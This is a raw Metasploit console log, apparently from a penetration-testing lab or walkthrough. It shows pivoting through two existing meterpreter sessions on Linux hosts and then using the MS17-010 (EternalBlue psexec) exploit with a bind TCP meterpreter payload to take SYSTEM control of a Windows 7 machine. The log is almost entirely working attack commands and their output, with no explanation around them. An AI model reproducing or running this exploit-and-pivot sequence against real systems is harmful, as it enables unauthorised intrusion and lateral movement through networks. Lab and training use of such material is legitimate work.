 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                    Information                  Connection
--  ----  ----                    -----------                  ----------
1         meterpreter x64/linux  www @ localhost.localdomain  192.168.236.128:4444 -> 192.168.236.141:38330 (192.168.236.141)
2         meterpreter x64/linux  www @ 192.168.22.129         192.168.22.130:36102 -> 192.168.22.129:3333 via session 1 (192.168.22.129)
msf6 exploit(multi/handler) > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.33.33
RHOSTS => 192.168.33.33
msf6 exploit(windows/smb/ms17_010_psexec) > set LPORT 6666
LPORT => 6666
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
.2...
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.33.33:6666
[*] Sending stage (200774 bytes) to 192.168.33.33
[*] Meterpreter session 3 opened (192.168.33.128:37132 -> 192.168.33.33:6666 via session 2) at 2023-02-09 04:50:12 -0500
meterpreter >
128:22 SSH2 xterm 187x41